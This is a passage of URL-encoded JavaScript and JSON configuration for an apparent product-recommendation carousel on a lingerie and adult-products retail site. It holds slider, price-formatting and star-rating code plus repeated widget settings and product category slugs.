.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%